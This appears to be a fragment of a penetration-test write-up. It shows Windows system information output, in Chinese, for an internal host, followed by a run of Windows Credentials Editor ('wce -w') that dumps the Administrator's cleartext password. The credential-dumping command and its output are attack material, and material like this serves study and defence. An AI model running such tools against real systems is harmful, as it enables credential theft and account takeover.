 www.
www.
系统类型: x64-based PC
处理器: 安装了 4 个处理器。
[01]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2200 Mhz
[02]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2200 Mhz
[03]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2200 Mhz
[04]: AMD64 Family 16 Model 9 Stepping 1 AuthenticAMD ~2200 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2011/1/7
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,096 MB
可用的物理内存: 2,866 MB
虚拟内存: 最大值: 8,189 MB
虚拟内存: 可用: 6,308 MB
虚拟内存: 使用中: 1,881 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 暂缺
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 10.13.0.157
[02]: fe80::c55c:e623:c365:8cb3
E:\> wce -w
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\WIN-1VIUKOB92H6:password1!